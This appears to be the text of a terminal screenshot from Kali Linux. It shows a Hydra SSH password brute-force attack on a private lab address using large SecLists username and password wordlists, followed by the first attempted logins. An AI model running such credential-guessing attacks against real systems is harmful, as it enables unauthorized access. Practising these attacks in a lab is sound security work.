 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords.tx
t 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 12:32:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43048882131570 login tries (l:8295455/p:5189454), ~10762220532893 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 2 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345678" - 3 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 4 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 5 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 6 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234" - 7 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "111111" - 8 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234567" - 9 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "dragon" - 10 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123123" - 11 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "baseball" - 12 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "abc123" - 13 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "football" - 14 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "monkey" - 15 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "letmein" - 16 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "696969" - 17 of 43048882131570 [child 0] (0/0)